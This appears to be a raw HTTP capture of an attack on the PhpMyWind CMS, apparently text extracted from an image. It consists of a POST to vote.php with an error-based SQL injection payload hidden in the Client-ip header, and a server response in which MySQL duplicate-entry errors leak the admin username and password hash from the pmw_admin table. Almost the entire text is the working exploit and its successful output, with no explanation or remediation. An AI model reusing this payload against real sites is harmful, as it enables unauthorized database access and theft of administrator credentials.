 POST /PhpMyWind/vote.php?id=1 HTTP/1.1
Host: 192.168.142.128
Proxy-Connection: keep-alive
Content-Length: 83
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Origin: http://192.168.142.128
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/40.0.2214.94 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://192.168.142.128/PhpMyWind/vote.php?id=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Client-ip: 1.2.3.4      ' or  @`'` AND ( SELECT 1 FROM (SELECT
count(1),concat(round(rand(0)),(SELECT concat(username,0x23,password)
FROM pmw_admin LIMIT 0,1))a FROM information_schema.tables GROUP by a)b)
or @`'` and ''='
Cookie: yunsuo_session_verify=801ab1ccda8bfe371f0bbb5702454383
options%5B%5D=1&options%5B%5D=2&options%5B%5D=3&options%5B%5D=4&voteid=1&
action=add
HTTP/1.1 200 OK
Date: Mon, 23 Mar 2015 08:46:03 GMT
Server: Apache/2.2.11 (Win32) PHP/5.2.9-1
X-Powered-By: PHP/5.2.9-1
Content-Length: 1287
Content-Type: text/html;charset=utf-8
<div style="font-family:'微软雅黑';font-size:12px;"><h3
style="margin:0;padding:0;line-height:30px;color:red;">PHPMyWind安全警告：MySq
l Error! </h3><strong>错误文件</strong>：/PhpMyWind/vote.php<br
/><strong>错误信息</strong>：Duplicate entry
'1admin#c3284d0f94606de1fd2af172aba15bf3' for key 'group_key' Error
sql: SELECT `posttime` FROM `pmw_votedata` WHERE voteid=1 AND
ip='1.2.3.4   ' or  @`'` AND ( SELECT 1 FROM (SELECT
count(1),concat(round(rand(0)),(SELECT concat(username,0x23,password)
FROM pmw_admin LIMIT 0,1))a FROM information_schema.tables GROUP by
a)b) or @`'` and ''='' ORDER BY id DESC</div><div
style="font-family:'微软雅黑';font-size:12px;"><h3
style="margin:0;padding:0;line-height:30px;color:red;">PHPMyWind安全警告：MySq
l Error! </h3><strong>错误文件</strong>：/PhpMyWind/vote.php<br
/><strong>错误信息</strong>：Duplicate entry
'1admin#c3284d0f94606de1fd2af172aba15bf3' for key 'group_key' Error
sql: INSERT INTO `pmw_votedata` (voteid, optionid, userid, posttime,
ip) VALUES ('1', '1,2,3,4', 0, '1427100363', '1.2.3.4   ' or  @`'` AND
( SELECT 1 FROM (SELECT count(1),concat(round(rand(0)),(SELECT
concat(username,0x23,password) FROM pmw_admin LIMIT 0,1))a FROM
information_schema.tables GROUP by a)b) or @`'` and ''='')</div>